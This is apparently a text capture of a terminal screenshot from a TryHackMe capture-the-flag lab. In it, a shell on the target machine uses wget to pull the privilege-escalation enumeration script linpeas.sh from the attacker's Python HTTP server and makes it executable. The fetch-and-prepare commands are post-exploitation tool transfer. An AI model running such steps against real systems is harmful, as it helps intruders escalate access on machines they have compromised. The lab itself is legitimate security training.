 root@kali: /home/kali/Documents/tryhackme/winfun3
File Actions Edit View Help
$ cd /tmp
$ wget http://10.11.67.208/linpeas.sh
--2022-07-18 15:01:13--  http://10.11.67.208/linpeas.sh
Connecting to 10.11.67.208:80... failed: Connection refused.
$ wget http://10.11.67.208:8080/linpeas.sh
--2022-07-18 15:01:34--  http://10.11.67.208:8080/linpeas.sh
Connecting to 10.11.67.208:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776785 (759K) [text/x-sh]
Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... ..........  6%  131K 5s
50K .......... .......... .......... .......... .......... 13%  271K 4s
100K .......... .......... .......... .......... .......... 19%  277K 3s
150K .......... .......... .......... .......... .......... 26% 2.95M 2s
200K .......... .......... .......... .......... .......... 32% 4.40M 2s
250K .......... .......... .......... .......... .......... 39%  307K 1s
300K .......... .......... .......... .......... .......... 46% 4.18M 1s
350K .......... .......... .......... .......... .......... 52% 4.65M 1s
400K .......... .......... .......... .......... .......... 59% 6.13M 1s
450K .......... .......... .......... .......... .......... 65% 6.45M 1s
500K .......... .......... .......... .......... .......... 72%  336K 0s
550K .......... .......... .......... .......... .......... 79% 4.06M 0s
600K .......... .......... .......... .......... .......... 85% 4.88M 0s
650K .......... .......... .......... .......... .......... 92% 5.43M 0s
700K .......... .......... .......... .......... .......... 98% 6.97M 0s
750K ........                                              100% 1.68M=1.2s
2022-07-18 15:01:35 (651 KB/s) - 'linpeas.sh' saved [776785/776785]
$ chmod +x linpeas.sh
$
┌──(root㉿kali)-[/home/kali/Documents/tryhackme/winfun3]
└─# cd /opt
┌──(root㉿kali)-[/opt]
└─# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.135.178 - - [18/Jul/2022 11:01:34] "GET /linpeas.sh HTTP/1.1" 200 -
[winfun3] 0:openvpn- 1:nc* "kali" 11:01 18-Jul-22